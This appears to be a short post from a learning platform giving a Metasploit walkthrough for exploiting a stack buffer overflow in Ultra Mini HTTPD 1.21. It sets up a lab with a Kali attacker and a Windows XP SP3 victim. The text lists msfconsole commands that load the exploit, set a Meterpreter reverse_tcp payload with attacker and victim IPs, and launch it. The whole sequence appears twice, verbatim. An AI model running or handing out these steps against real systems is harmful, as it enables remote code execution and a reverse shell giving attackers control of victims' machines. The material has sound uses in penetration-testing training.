Yasura
Social Media Strategist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
This module exploits a stack based buffer overflow in Ultra Mini HTTPD 1.21 allowing remote attackers to execute arbitrary code via a long resource name in an HTTP request
Exploit Targets
Ultra Mini HTTPD 1.21
Requirement
Attacker: Kali Linux
Victim PC: Windows XP SP 3
Open Kali Linux terminal type msfconsole

Now type use exploit/windows/http/ultraminihttp_bof
msf exploit (ultraminihttp_bof)>set payload windows/meterpreter/reverse_tcp
msf exploit (ultraminihttp_bof)>set lhost 192.168.1.137 (IP of Local Host)
msf exploit (ultraminihttp_bof)>set rhost 192.168.1.129 (IP of Victim PC)
msf exploit (ultraminihttp_bof)>exploit


Exploit Targets
Ultra Mini HTTPD 1.21
Requirement
Attacker: Kali Linux
Victim PC: Windows XP SP 3
Open Kali Linux terminal type msfconsole

Now type use exploit/windows/http/ultraminihttp_bof
msf exploit (ultraminihttp_bof)>set payload windows/meterpreter/reverse_tcp
msf exploit (ultraminihttp_bof)>set lhost 192.168.1.137 (IP of Local Host)
msf exploit (ultraminihttp_bof)>set rhost 192.168.1.129 (IP of Victim PC)
msf exploit (ultraminihttp_bof)>exploit

